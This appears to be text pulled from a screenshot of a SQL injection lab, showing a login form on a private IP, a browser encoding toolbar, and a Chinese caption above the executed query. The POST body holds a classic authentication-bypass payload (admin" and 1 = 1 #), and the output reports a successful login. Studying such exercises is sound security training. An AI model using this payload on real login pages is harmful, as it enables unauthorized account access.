 你当前执行的语句是:SELECT * from users where username = "admin" and 1 = 1 # " and password = "ss"
login success
form mode
url decode url encode quote unquote base64 unbase64 hex
Load
http://172.24.10.137:90/login.php
GET/POST
HEADER
post body:
username=admin"  and 1 = 1 # && password=ss